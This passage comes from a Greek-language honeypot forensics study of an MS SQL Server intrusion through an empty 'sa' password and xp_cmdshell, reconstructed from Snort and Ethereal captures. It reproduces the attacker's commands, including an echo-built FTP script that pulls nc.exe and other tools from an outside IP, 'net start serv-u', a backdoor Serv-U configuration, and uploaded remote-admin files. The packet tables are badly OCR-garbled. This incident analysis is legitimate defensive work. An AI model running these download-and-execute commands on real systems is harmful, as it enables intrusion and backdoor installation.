| 20 19:31:52.714                                    | 038 192 168 0 2                              | 217.81.125.206       | TCP                     | ws-sql-s > 61051 [SYN, ACK] Sequ1278837330 Arku1080016712 Winu17424 [ /              |
| 21 19+31-52 917                                    | 407 217 81 125 205                           | 192, 168, 0, 2       | TCP                     | \$1051 > as-sal-s [AEK] Sec-1000016712 Ack=1278837331 Mino45184 Leng0 1              |
| 22 19+31-57 426                                    | 795 217 81 125 205                           | 192,168,0.2          | TRS                     | linknown Parket Tunet 18                                                             |
| 23 19:31:57.427                                    | 293 192 16B 0 2                              | 217 81 125 205       | TCP                     | as-sal-s > 61051 [FIN, ACK] Sect1278837331 Arks1080016753 Mirc17383 [J               |
| ave 1 (78 butes                                    | on wire. 78 butes capt                       | 217.01.125.200       | iu<br>A                 | No off 5 / drote (Fire Hun) deg-12/00/2012 Hun-1000/10/35 #IF-1/303 D                |
| hernet II. Snc:                                    | 00:e0:b0:2b:e3:d2, Ist                       | 1: 00:04:e2:33:84:16 | Bet Odder 1             | 10 148 0 1 (10 148 0 1)                                                              |
| ansmission Contr                                   | ol Protocol, Src Port;                       | 61002 (61002), Dat P | ort: as-sql-            | s (1433), Seq: 1055558228, Ack: 0, Len: 0                                            |
|                                                    |                                              |                      |                         |                                                                                      |
|                                                    |                                              |                      |                         |                                                                                      |
| 00 04 02 77 04                                     | 16 00 40 50 25 42 40                         | 09 00 45 90 2        | - F                     |                                                                                      |
| 00 40 35 65 40                                     | 00 71 06 9h c7 49 51                         | 7d ce 8f e9          | • • • • • • • • • • • • |                                                                                      |
| AA 40 00 00 40                                     | 99 3e ea 8a 54 00 00                         | 00 00 b0 02 K. L.    |                         |                                                                                      |
| 4b 02 ee 4a 05                                     |                                              | the ter is is        |                         |                                                                                      |
| 4b 02 ee 4a 05<br>84 00 c2 d7 00                   | 00 02 04 05 ac 01 03                         | 05 03 01 01          |                         |                                                                                      |
| 4b 02 ee 4a 05<br>84 00 c2 d7 00<br>08 0a 00 00 00 | 00 02 04 05 ac 01 03<br>00 00 00 00 00 01 01 | 04 02                |                         |                                                                                      |

Εικόνα 4-5

| test.log - Ethereal                                                                                                    |                                                                      |                            |                                                                          | ×       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------|--------------------------------------------------------------------------|---------|
| <u>File E</u> dit <u>V</u> iew <u>C</u> apture <u>A</u> nalyze <u>H</u> elp                                                                                                    |                                                                      |                            |                                                                          |         |
|                                                                                                    |                                                                      | X 🔯                        |                                                                          |         |
| No., Time Source                                                                                                    | Destination                                                          | Protocol                   | Info                                                                     | -       |
| 1 19:30:16.304262 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TCP                        | 61002 > ms-sql-s [SYN] Seq=1055558228 Ack=0 Win=33792 Len=0 MSS=1452 WS= |         |
| 2 19:30:16.304514 143.233.75.2                                                                                                    | 217,81,125,206                                                       | TCP                        | ms-sql-s > 61002 [SYN, ACK] Seq=1254662412 Ack=1055558229 Win=17424 Len= |         |
| 3 19:30:16.483684 217.81.125.206                                                                                                    | 143.233.75.2                                                         | TCP                        | 61002 > ms-sql-s [ACK] Seq=1055558229 Ack=1254662413 Win=45184 Len=0 TS\ |         |
| 4 19:30:16.511659 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TDS                        | TDS7/8 Login Packet                                                      |         |
| 5 19:30:16.512894 143.233.75.2                                                                                                    | 217,81,125,206                                                       | TDS                        | Response Packet                                                          |         |
| 6 19:30:16.849927 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TCP                        | 61002 > ms-sql-s [ACK] Seq=10555583/9 Ack=1254662813 Win=45134 Len=0 15  |         |
| 7 19:50:20,255/64 217,81,125,206                                                                                                    | 145,255,75,2                                                         | TDC                        | Query Facket                                                             |         |
| 0 13:30:20,335436 143,233,73,2                                                                                                    | 217,01,120,200                                                       | TCP                        | Response Facket                                                          |         |
| 10 19+31+46 146569 217 81 125 206                                                                                                    | 143,233,75,2                                                         | TCP                        | 61050 > ms-sql-s [SYN] Seg=1055556455 HCK-1254662615 WIN-V Len-V         | 12      |
| 11 19+31+46 146835 143 233 75 2                                                                                                    | 217 81 125 206                                                       | TCP                        | ms-sgl-s > 61050 [SYN_ACK] Seg=1277160436 Ack=1078337802 Win=17424 Lens  |         |
| 12 19:31:46.367225 217.81.125.206                                                                                                    | 143.233.75.2                                                         | TCP                        | 61050 > ms-sql-s [ACK] Seq=1078337802 Ack=1277160437 Win=45184 Len=0 TSV |         |
| 13 19:31:46.531019 217.81.125.206                                                                                                    | 143.233.75.2                                                         | TDS                        | TDS7/8 Login Packet                                                      |         |
| 14 19:31:46.532262 143.233.75.2                                                                                                    | 217,81,125,206                                                       | TDS                        | Response Packet                                                          |         |
| 15 19:31:46.825407 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TCP                        | 61050 > ms-sql-s [ACK] Seq=1078337952 Ack=1277160837 Win=45134 Len=0 TSV |         |
| 16 19:31:48.256347 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TDS                        | Query Packet                                                             |         |
| 17 19:31:48.272372 143.233.75.2                                                                                                    | 217,81,125,206                                                       | TDS                        | Response Packet                                                          |         |
| 18 19:31:48.507065 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TCP                        | 61050 > ms-sql-s [RST] Seq=1078338086 Ack=1277160837 Win=0 Len=0         |         |
| 19 19:31:52.713708 217.81.125.206                                                                                                    | 143.233.75.2                                                         | TCP                        | 61051 > ms-sql-s [SYN] Seq=1080016711 Ack=0 Win=33792 Len=0 MSS=1452 WS= |         |
| 20 19:31:52.714038 143.233.75.2                                                                                                    | 217,81,125,206                                                       | TCP                        | ms-sql-s > 61051 [SYN, ACK] Seq=1278837330 Ack=1080016712 Win=17424 Len= |         |
| 21 19:31:52,913407 217,81,125,206                                                                                                    | 145,235,75,2                                                         | TCP                        | 61051 > ms-sql-s [ACK] Seq=1080016/12 Ack=12/883/331 Win=45184 Len=0 15  |         |
| 22 19:31:57.426/96 217.81.125.206                                                                                                    | 143,233,75,2                                                         | TUS<br>TCD                 | Unknown Packet Type: 18                                                  |         |
| 25 19:51:57,427295 145,255,75,2                                                                                                    | 217.81.125.206                                                       | ILP                        | MS-SQI-S / 61051 [FIN, HUK] Seq=12/865/551 HCK=1080016/55 W1N=1/585 Len= | *       |
| Frame 1 (78 bytes on wire, 78 bytes capture<br>Ethernet II, Src: 00:e0:b0:2b:e3:d2, Jst: 0<br>Internet Protocol, Src Addr: 217.81.125.206<br>Transmission Control Protocol, Src Port: 61                                                                                                    | d)<br>0:04:e2:33:84:16<br>; (217,81,125,206),<br>002 (61002), Ist Po | Dst Addr: 1<br>rt: ms-sql- | 143.233.75.2 (143.233.75.2)<br>s (1433), Seq: 1055558228, Ack: 0, Len: 0 | < NN  > |
| •                                                                                                    |                                                                      | 111                        | · · · · · · · · · · · · · · · · · · ·                                    |         |
| 0000         00         04         e2         33         84         16         00         e0         b0         2b         e3         d2         08           0010         00         40         3b         65         40         00         71         06         9b         c7         d5         f1         7d           0020         4b         02         ee         4a         05         99         3e         ea         8a         54         00         00         00           0030         84         00         c2         d7         00         00         02         d4         05         ac         01         03         03           0040         08         0a         00         00         00         00         00         00         00         00         01         01         04 | 00 45 803<br>ce 8f e9 .@;e@.q.<br>00 b0 02<br>03 01 01               | .+E.<br>Q}<br>.T           |                                                                          | •       |
| Filter:                                                                                                    |                                                                      |                            | Reset Apply File: test.log                                               |         |

Το **exploit** που χρησιμοποιήθηκε, εκμεταλλεύεται την ευπάθεια του κενού password του sql-server, και τρέχει την ρουτίνα **xp\_cmdshell**, έτσι εκτελεί cmd εντολές. Κάθε φορά που εκτελείται το **exploit** καλείται και η ρουτίνα **xp\_cmdshell**, και μπορεί να εκτελέσει μόνο μια εντολή. Γι' αυτόν τον λόγο, στον κατάλογο που έχει δημιουργήσει το **snort** για την IP 217.81.125.206, βλέπουμε πολλές συνδέσεις στην πόρτα 1433. Ένα μέρος του καταλόγου αυτού φαίνεται στον Πίνακα 4-11.

| -   |         |       |                                    |  |
|-----|---------|-------|------------------------------------|--|
| -rw | 1 galex | galex | 773 May 17 2003 SESSION:61002-1433 |  |
| -rw | 1 galex | galex | 4 May 17 2003 SESSION:61047-1433   |  |
| -rw | 1 galex | galex | 194 May 17 2003 SESSION:61050-1433 |  |
| -rw | 1 galex | galex | 2 May 17 2003 SESSION:61051-1433   |  |
| -rw | 1 galex | galex | 194 May 17 2003 SESSION:61052-1433 |  |
| -rw | 1 galex | galex | 2 May 17 2003 SESSION:61057-1433   |  |
| -rw | 1 galex | galex | 194 May 17 2003 SESSION:61061-1433 |  |
| -rw | 1 galex | galex | 2 May 17 2003 SESSION:61062-1433   |  |

## Πίνακας 4-11

## 4.2.3 Η εξέλιξη της επίθεσης

Τα SESSIONS που καταγράφει το Snort, δεν περιέχουν τις εντολές που γράφει ο επιτιθέμενος αλλά μπορούμε να βγάλουμε κάποιο συμπέρασμα από τα αποτελέσματα που επιστρέφουν μετά την εκτέλεση της κάθε εντολής. Για παράδειγμα, στον πίνακα 4-12, το φωτισμένο σημείο μπορούμε να καταλάβουμε ότι είναι το αποτέλεσμα που έχει γυρίσει μετά από την εκτέλεση της εντολής **Dir**.

| qdV`ddd+COM     | IPYsa192.16              | 8.0.2,1433ODBCmastermaster^E%Changed data         | base context             | to 'master'.BODI   |
|-----------------|--------------------------|---------------------------------------------------|--------------------------|--------------------|
| us_englishbG'C  | Changed lang             | guage setting to us_english.BODIiso_1103319660    | 96Microsoft              | SQL                |
| Servero409640   | 96output@ <mark>\</mark> | Volume in drive                                   |                          |                    |
| C has no label. | .D Volume S              | Serial Number is 789F-0403" Directory of c:\^17/0 | <mark>5/2003 06:4</mark> | 19p 163            |
| apis.txtz25/02/ |                          |                                                   |                          |                    |
| 2003 02:05p     | <dir></dir>              | Documents and Settings\10/04/2003 02:16p          | <dir></dir>              | InetpubZ14/04/2003 |
| 11:28a          |                          |                                                   |                          |                    |

| <dir> M</dir>   | SSQL7h10/04/2 | 2003 02:15p    | <dir></dir>          | Program F   | ilesV22/04/2003 | 05:41p | <pre>&gt;DIR&gt;</pre> |
|-----------------|---------------|----------------|----------------------|-------------|-----------------|--------|------------------------|
| tempV21         |               |                |                      |             |                 |        |                        |
| /04/2003 02:18p | <dir></dir>   | testX05/05/20  | 003 01:44p           | <dir></dir> | WINNTZ          | 1 File | (s)                    |
| 63 bytesd       | 7 Dir(s) 4.56 | 0.322.560 byte | <mark>s freey</mark> |             |                 |        |                        |

Πίνακας 4-12

Τα επόμενα SESSIONS που ακολουθούν δεν μας βοηθούν να καταλάβουμε τι κάνει ο επιτιθέμενος. Βλέποντας όμως το SESSION:61126-1433 θα πάρουμε κάποιες απαντήσεις Πίνακας 4-13.

qV`ddd+COMPYsa192.168.0.2,1433ODBCmastermaster^E%Changed database context to 'master'.BODI us\_englishbG'Changed language setting to us\_english.BODIiso\_110331966096Microsoft SQL Servero40964096<outputdUser (217.81.12

5.206:(none)): open 217.81.125.206 "Invalid command.^M ascii get svc.exe get svuser.dll get nc.exe bye

## Πίνακας 4-13

Το SESSION του πίνακα 4-13, περιέχει εντολές ftp, που μας οδηγούν εύκολα να καταλάβουμε τι έγινε. Δηλαδή, ο επιτιθέμενος εκτέλεσε πιθανότατα τις εξής εντολές (Πίνακας 4-14):

echo open 217.81.125.206 > xxx.txt
 echo user fxp >>xxx.txt
 echo fxp >>xxx.txt
 echo ascii >> xxx.txt
 echo get svc.exe >> xxx.txt
 echo get svuser.dll >> xxx.txt
 echo get nc.exe >> xxx.txt
 echo bye >> xxx.txt

9. *ftp -i -v -n -s:xxx.txt* 

Πίνακας 4-14

Δηλαδή, δημιουργεί ένα text αρχείο με κάποιο όνομα (π.χ. xxx.txt) πίνακας 4-14 γραμμή 1 έως 8. και στην συνέχεια εκτελεί την ftp εντολή (γραμμή 9). Παρόμοια μέθοδος με την πρώτη επίθεση όπως φαίνεται στον Πίνακας 4-3α γραμμή 2 έως και 10.

Ουσιαστικά δηλαδή, ανοίγει σύνδεση με το IP που πραγματοποίησε την επίθεση και κατεβάζει τρία αρχεία στο honeypot, svc.exe, svuser.dll και nc.exe.

Το ftp SESSION που άνοιξε το βλέπουμε στον πίνακα 4-15

Ξέροντας λοιπόν τα Port που άνοιξαν οι συνδέσεις για την μεταφορά των αρχείων μπορούμε να δούμε και τα περιεχόμενα των αρχείων.

| 220 ready                                                           |
|---------------------------------------------------------------------|
| USER fxp                                                            |
| 331 User name okay, need password.                                  |
| PASS fxp                                                            |
| 230 User logged in, proceed.                                        |
| TYPE A                                                              |
| 200 Type set to A.                                                  |
| PORT 192,168,0,2,4,62                                               |
| 200 PORT Command successful.                                        |
| RETR svc.exe                                                        |
| 150 Opening ASCII mode data connection for svc.exe (569344 bytes).  |
| 226 Transfer complete.                                              |
| PORT 192,168,0,2,4,63                                               |
| 200 PORT Command successful.                                        |
| RETR svuser.dll                                                     |
| 150 Opening ASCII mode data connection for svuser.dll (2528 bytes). |
| 226 Transfer complete.                                              |
| PORT 192,168,0,2,4,64                                               |
| 200 PORT Command successful.                                        |
| 226 Transfer complete.                                              |
| 200 PORT Command successful.                                        |
| 150 Opening ASCII mode data connection for svuser.dll (2528 bytes). |
|                                                                     |

226 Transfer complete.
200 PORT Command successful.
RETR nc.exe
150 Opening ASCII mode data connection for nc.exe (59392 bytes).
226 Transfer complete.
QUIT
221 Goodbye!
150 Opening ASCII mode data connection for nc.exe (59392 bytes).
226 Transfer complete.
221 Goodbye!

#### Πίνακας 4-15

Αναλυτικά, για να βρούμε το svc.exe αρχείο αρκεί να αναζητήσουμε το SESSION που έχει καταγράψει το **snort** για την πόρτα πορισμού *PORT 192,168,0,2,4,62 = 4\*256 + 62 = 1086* Πράγματι στον κατάλογο *217.81.125.206* υπάρχει **SESSION** με πόρτα προορισμού την **1086** και τα περιεχόμενα του **SESSION** καταλαβαίνουμε ότι είναι binary αρχείο. Όπως επίσης και το **nc.exe** που μεταφέρθηκε από την πόρτα **1088**. Το **svuser.dll** που μεταφέρθηκε από την πόρτα **1087**, αν και θα περιμέναμε να είναι και αυτό σε μια μορφή binary, τελικά είναι σε text μορφή και τα περιεχόμενα του μας θυμίζουν το ini αρχείο με τις ρυθμίσεις του **ftp** server **ServUDaemon** (*Πίνακας 4-16*)

#### User1=dARWIN|1|0

ReplyHelp=Help? Muhahaha...

ReplyNoAnon=Anonymous? Hahaha!!!

ReplySYST=Windows\_NT version 5.0

ReplyTooMany=Ya know what a 421 is?

ReplyNoCredit=get off

ReplyDown=going down

ReplyOffline=offline

ReplyHello==...::Welcome to another Silners Pubstro!:::...

LogSystemMes=0

LogSecurityMes=0

. . . .

#### User2=leecher|1|0

silencer.txt

User3=s0mstuFF|1|0

User4=crewupper|1|0

User5=Brotherz|1|0

[USER=dARWIN|1]

Password=rh1D126B26E90732038B96E20F419E102A

HomeDir=c:\

AlwaysAllowLogin=1

TimeOut=600

Πίνακας 4-16

Στον SESSION του ServUDaemon.ini (Πίνακας 4-16), αυτό που αξίζει να παρατηρήσουμε είναι το Domain και η TCP πόρτα 8976 που ανοίγει για τον έλεγχο του ftp server.

Domain1=0.0.0.0||8976|--==Silncrs FXP Server ==--|1|0

Όπως επίσης και οι χρήστες που μπορούν να έχουν πρόσβαση στον συγκεκριμένο ftp server

User1=dARWIN|1|0 User2=leecher|1|0 User3=s0mstuFF|1|0 User4=crewupper|1|0 User5=Brotherz|1|0

Μπορούμε να φανταστούμε, η επόμενη κίνηση του επιτιθέμενου θα ήταν να ενεργοποιήσει και να συνδεθεί, στον **ftp Server** που αντέγραψε, στην πόρτα **8976**.

#### 4.2.4 Οι κινήσεις του blackhat αφού πήρε τον έλεγχο του honeypot

Στην συνέχεια θα δούμε πώς ο επιτιθέμενος καταφέρνει να εξασφαλίσει τον έλεγχο του μηχανήματος «θύμα», και πως θα ολοκληρώσει τον σκοπό του.

Πράγματι, με την χρήση του Ethereal μπορούμε να διαπιστώσουμε ότι μετά από το τελευταίο TCP πακέτο που απευθυνόταν στην πόρτα 1433 του honeypot έχουμε αίτηση για σύνδεση (SYN) από τον επιτιθέμενο στην πόρτα 8976 του honeypot, την πόρτα ελέγχου του ftp server *Εικόνα* 4-6.

| le snor  | t-1030@1757.lo | g - Ethereal                  |                            |            |                                                |
|----------|----------------|-------------------------------|----------------------------|------------|------------------------------------------------|
| File     | Edit Capture   | Display Tools Help            |                            |            |                                                |
| No       | Time           | Source                        | Destination                | Protocol   | Info                                           |
| 1108     | 3 1223.17216   | 8 192.168.0.2                 | 217.81.125.206             | TCP        | 1433 > 61785 [SYN. ACK] Seg=1558117752 Ack=    |
| 1109     | 1223.52475     | 6 217.81.125.206              | 192.168.0.2                | TCP        | 61785 > 1433 [ACK] Seg-1363031367 Ack-15581    |
| 1110     | ) 1223.61731:  | 1 217.81.125.206              | 192.168.0.2                | TDS        | TDS7/8 Login Packet                            |
| 1111     | 1223.61852     | 6 192.168.0.2                 | 217.81.125.206             | TDS        | Response Packet                                |
| 1112     | 1224.16251     | 9 217.81.125.206              | 192.168.0.2                | TCP        | 61785 > 1433 [ACK] Seg=1363031517 Ack=15581    |
| 1113     | 3 1226.38780   | 1 217.81.125.206              | 192.168.0.2                | TDS        | Query Packet                                   |
| 1114     | 1226.55078     | 2 192.168.0.2                 | 217.81.125.206             | TCP        | 1433 > 61785 [ACK] Seg-1558118153 Ack-13630    |
| 1111     | 5 1228.458223  | 3 192.168.0.2                 | 217.81.125.206             | TDS        | Response Packet                                |
| 1116     | 5 1228.64405   | 9 217.81.125.206              | 192.168.0.2                | TCP        | 61785 > 1433 [RST] Seg=1363031611 Ack=84354    |
| 1117     | 1231.74646     | 5 217.81.125.206              | 192.168.0.2                | TCP        | 61789 > 8976 [SYN] Seq=1365167654 Ack=0 win    |
| 1118     | 3 1231.74679   | 1 192.168.0.2                 | 217.81.125.206             | TCP        | 8976 > 61789 [SYN, ACK] Seq-1560275777 Ack-    |
| 1119     | 1231.93181     | 4 217.81.125.206              | 192.168.0.2                | TCP        | 61789 > 8976 [ACK] Seg=1365167655 Ack=15602    |
| 1120     | 1231.93375     | 2 192.168.0.2                 | 217.81.125.206             | TCP        | 8976 > 61789 [PSH, ACK] Seq=1560275778 Ack=    |
| 1121     | 1232.27721     | 1 217.81.125.206              | 192.168.0.2                | TCP        | 61789 > 8976 [PSH, ACK] Seq=1365167655 Ack=    |
| 1122     | 2 1232.28542   | 5 192.168.0.2                 | 217.81.125.206             | TCP        | 8976 > 61789 [PSH, ACK] Seq=1560275834 Ack-    |
| 1123     | 1232,473433    | 1 217.81.125.206              | 192.168.0.2                | TCP        | 61789 > 8976 [PSH, ACK] Seq=1365167668 Ack=    |
| 11.24    | 1232.47478     | 0 192.168.0.2                 | 217.81.125.206             | TCP        | 8976 > 61789 [PSH. ACK] Sed=1560275870 Ack=    |
| <u> </u> |                |                               |                            |            |                                                |
| 🕀 Fra    | me 1117 (78    | bytes on wire, 78             | bytes captured)            |            | 4                                              |
| 1 Eth    | ernet II, Sr   | <pre>^c: 00:e0:b0:2b:e3</pre> | :d2, Ost: 00:04:e2:33:84:1 | .6         |                                                |
| 🖽 Int    | ernet Proto    | col, Src Addr: 217            | .81.125.206 (217.81.125.20 | 16), DST / | Addr: 192.168.0.2 (192.168.0.2)                |
| ⊞⊤ra     | insmission co  | ontrol Protocol, S            | rc Port: 61789 (61789), D: | t Port: 8  | 8976 (8976), seq: 1365167654, Ack: O, Len: O 🛛 |
| 1        |                |                               |                            |            | 0                                              |
| 0000     | AA A4 +3 31    |                               | 36 -2 -2 -2 -2             |            | - 0                                            |
| 00000    | 00 40 43 6     | f 40 00 71 06 8c              | 20 63 02 08 00 43 80       | S+         |                                                |
| 0020     | 4b 02 f1 5     | d 23 10 51 5e ce              | 26 00 00 00 00 b0 02 K.    | 14.04 .8   | NOTION .                                       |
| 0030     | 84 00 4c 0     | 7 00 00 02 04 05              | ac 01 03 03 03 01 01       |            |                                                |
| 0040     | 08 0a 00 0     | 00 00 00 00 00 00             | 00 01 01 04 02             |            |                                                |
| Email    | <u> </u>       |                               | 4.000                      | ما مسالح   | ile: anad 1020@1767.lax                        |
| Later:   | -              |                               | / Res                      | et Apply P | ne. snon-robolger or log                       |

Εικόνα 4-6

Ακολουθώντας το τελευταίο TCP πακέτο (follow tcp stream του ethereal) που απευθύνεται στην

πόρτα 1433 βλέπουμε, με κόκκινα γράμματα , να εκτελείται η ρουτίνα του sql server

**xp\_cmdshell** εκτελεί την εντολή συστήματος **net start serv-u**. Αυτή ή εντολή ξεκινάει το **service** του **ftp server**. *Εικόνα 4-7* 

Εικόνα 4-7

Για να εντοπίσουμε τα αρχεία με τα ASCII SESSIONS που έχουν καταγραφεί από το snort και περιέχουν τις κινήσεις του επιτιθέμενου, χρησιμοποιήθηκε το ethereal με τα εξής φίλτρα

ip.addr == 217.81.125.206 and tcp.port == 8976 and tcp.flags == 0x0012

Αυτό το φίλτρο μας επιστρέφει από το binary όλα τα SYN-ACK πακέτα που αντιστοιχούν στην IP 217.81.125.206 και περιέχουν την πόρτα 8967. (Εικόνα 4-8)

| test.log - Ethereal                                                                                                    |                                                                                                    |                                                                                          |                                   | <u>. Sos</u>                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------------------------|--------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>C</u> apture                                                                                                  | <u>D</u> isplay <u>T</u> ools <u>H</u> elp                                                                                   | l.                                                                                       |                                   |                                                                          |
|                                                                                                    | @ <u>8</u> <b>\$</b>                                                                                                    |                                                                                          | 8                                 |                                                                          |
| No Time                                                                                                    | Source                                                                                                    | Destination                                                                              | Protocol                          | Info                                                                     |
| 3942 16:50:35,699567                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 61789 [SYN, ACK] Seq=1560275777 Ack=130                           |
| 5023 16:54:10,946470                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 61918 [SYN, ACK] Seq=1614910917 Ack=14                            |
| 5567 16:55:00.540500                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 61949 [SYN, ACK] Seq=1627510805 Ack=143                           |
| 8945 16:59:48.358294                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 62059 [SYN, ACK] Seq=1699750912 Ack=150                           |
| 12403 17:08:13.077904                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 62392 [SYN, ACK] Seq=1825973740 Ack=163                           |
| 12578 17:09:31,209873                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 62461 [SYN, ACK] Seq=1845627106 Ack=165                           |
| 13309 17:11:42,292354                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 62593 [SYN, ACK] Seq=1879824766 Ack=169                           |
| 14057 17:13:32,444304                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 62715 [SYN, ACK] Seq=1908996570 Ack=172                           |
| 14067 17:13:32.855342                                                                                                    | 143,233,75,2                                                                                                    | 217.81.125.206                                                                           | TCP                               | 8976 > 62716 [SYN, ACK] Seq=1909157785 Ack=172                           |
| 14591 17:20:33.995646                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 62963 [SYN, ACK] Seq=2014421704 Ack=182                           |
| 14631 17:21:56,208710                                                                                                    | 143,233,75,2                                                                                                    | 217,81,125,206                                                                           | TCP                               | 8976 > 63020 [SYN, ACK] Seq=2035019480 Ack=185                           |
|                                                                                                    |                                                                                                    |                                                                                          |                                   |                                                                          |
|                                                                                                    |                                                                                                    |                                                                                          |                                   |                                                                          |
| <ul> <li>➡ Frame 5023 (78 bytes</li> <li>➡ Ethernet II, Src: 00</li> <li>➡ Internet Protocol, 5</li> <li>➡ Transmission Control</li> </ul> | s on wire, 78 bytes cap<br>0:04:e2:33:84:16, Dst:<br>Src Addr: 143.233.75.2<br>1 Protocol, Src Port: 8                       | otured)<br>00:e0:b0:2b:e3:d2<br>(143.233.75.2), Dst Ad<br>3976 (8976), Dst Port:         | dr: 217.81.<br>61918 (6191        | 125.206 (217.81.125.206)<br>8), Seq: 1614910917, Ack: 1420312957, Len: ▼ |
| 4                                                                                                    |                                                                                                    |                                                                                          |                                   |                                                                          |
|                                                                                                    | 0 00 04 0 77 04 40 0                                                                                                    |                                                                                          | 2 5                               |                                                                          |
| 0000 00 e0 b0 2b e3 d<br>0010 00 40 42 88 40 0<br>0020 7d ce 23 10 f1 d<br>0030 44 10 1e ba 00 0<br>0040 08 0a 00 00 00 0                  | 2 00 04 e2 33 84 16 0<br>0 80 06 86 24 8f e9 4<br>e 60 41 95 c5 54 a8 4<br>0 02 04 05 b4 01 03 0<br>0 00 00 00 00 00 01 01 0 | 8 00 45 00 ,a°+ao, a<br>b 02 d9 51 ,@B.@<br>1 7d b0 12 }î#,ñP`A<br>3 00 01 01 Dº<br>4 02 | a3E.<br>,\$.éK.ùQ<br>,ÅT″A}°.<br> |                                                                          |
| Filter: ip.addr == 217.8                                                                                                    | 1.125.206 and tcp.port                                                                                                    | == 8976 and 1 💌 Reset                                                                    | Apply Fil                         | le: test.log                                                             |



Με την παραπάνω πληροφορία μπορούμε να εντοπίσουμε, στον κατάλογο που δημιουργεί το **snort** για την συγκεκριμένη **IP**, και να εντοπίσουμε τα περιεχόμενα των **SESSIONS** με την χρονολογική σειρά που καταγράφηκαν.

Αρχικά ανοίγει μία σύνδεση στην 8976 πόρτα του **honeypot**, από πόρτα 61789. Το φορτίο των πακέτων που μεταφέρθηκαν μέσω της σύνδεσης αυτής, θα μας δείξει τις ftp εντολές που εκτέλεσε ο επιτιθέμενος και τις απαντήσεις πού έλαβε.

## Πίνακας 4-17α

220 =...::Welcome to another Silners Pubstro!::...

USER darwin

331 User name okay, need password.

PASS fxpadmin

Αρχικά συνδέεται στο honeypot, που πλέων λειτουργεί σαν ftp server, και θα αποκτήσει

πρόσβαση με USER name 'darwin' και PASS 'fxpadmin'.

227 Entering Passive Mode (192,168,0,2,4,65)
LIST
150 Opening ASCII mode data connection for /bin/ls.
226 Transfer complete.
SIZE apis.txt
213 163
PASV
227 Entering Passive Mode (192,168,0,2,4,66)
RETR apis.txt
150 Opening ASCII mode data connection for apis.txt (163 bytes).
226 Transfer complete.

### Πίνακας 4.-17β

Το πρώτο πράγμα που κάνει όταν συνδεθεί με το **honeypot**, είναι να δει τα περιεχόμενα του δίσκου (LIST) και μετά να ελέγξει το μέγεθος και στην συνέχεια να αποθηκεύσει το αρχείο apis.txt.

Το αρχείο που περιέχει τις **ftp** εντολές το οποίο δημιούργησε ο επιτιθέμενος με την διαδικασία που είδαμε στην παράγραφο 4.3.2.1 που είδαμε παραπάνω. Μάλιστα, αν αναζητήσουμε τα δεδομένα που μεταφέρθηκαν από την πόρτα 4\*256 + 66 = 1090 τις IP 192.168.0.2, τα οποία αποτελούν το αρχείο, apis.txt, θα δούμε τα εξής :

open 62.216.8.36.

user hack .

hack .

ascii.

get ServUDaemon.ini c:\WINNT\config\servudaemon.ini .

bin.

get winsecure.exe c:\WINNT\config\winsecure.exe .

Quit.

Οπότε μπορούμε να συμπεράνουμε ότι ο επιτιθέμενος είχε γνώση για το τι μπορεί να είναι το αρχείο apis.txt το οποίο παρουσιάστηκε στην πρώτη περίπτωση παραβίασης του μηχανήματος. Αυτό σημαίνει ότι ο επιτιθέμενος μπορεί να είναι ο ίδιος και στις δύο περιπτώσεις και να επιτίθεται από διαφορετικές IP.

150 Opening ASCII mode data connection for /bin/ls..
226 Transfer complete..
DELE servudaemon.ini.
250 DELE command successful..
DELE ServUStartUpLog.txt.
250 DELE command successful..
DELE winsecure.exe.
250 DELE command successful..

## Πίνακας 4-17γ

## 4.2.4.1 Εξασφάλιση ελέγχου του honeypot από τον επιτιθέμενο

Συνεχίζοντας να παρακολουθούμε τις κινήσεις του επιτιθέμενου, βλέπουμε ότι διαγράφει τα αρχεία αυτά που έχει βάλει ο ίδιος, ή κάποιος άλλος, για να μπορεί να ανοίξει απομακρυσμένη ftp σύνδεση στην πόρτα 1337 (Πίνακας 4-17γ).

Παρακάτω, στον πίνακα 4-17δ, βλέπουμε ότι αποθηκεύει στο **honeypot** τρία αρχεία, AdmDll.dll, explorer.exe, και raddrv.dll, στην διαδρομή c:/Program Files/Common Files/Microsoft Shared/MSInfo.

| PASV.                                                                                 |
|---------------------------------------------------------------------------------------|
| 227 Entering Passive Mode (192,168,0,2,4,75).                                         |
| STOR AdmDll.dll.                                                                      |
| 150 Opening BINARY mode data connection for AdmDll.dll                                |
| 226 Transfer complete                                                                 |
| SIZE explorer.exe.                                                                    |
| 550 /c:/Program Files/Common Files/Microsoft Shared/MSInfo/explorer.exe: No such file |
| PASV.                                                                                 |
| 227 Entering Passive Mode (192,168,0,2,4,76).                                         |
| STOR explorer.exe.                                                                    |
| 150 Opening BINARY mode data connection for explorer.exe                              |
| 226 Transfer complete                                                                 |
| SIZE raddrv.dll.                                                                      |
| 550 /c:/Program Files/Common Files/Microsoft Shared/MSInfo/raddrv.dll: No such file.  |
| PASV.                                                                                 |
| 227 Entering Passive Mode (192,168,0,2,4,77).                                         |
| STOR raddrv.dll.                                                                      |
| 150 Opening BINARY mode data connection for raddrv.dll                                |
| 226 Transfer complete                                                                 |
|                                                                                       |

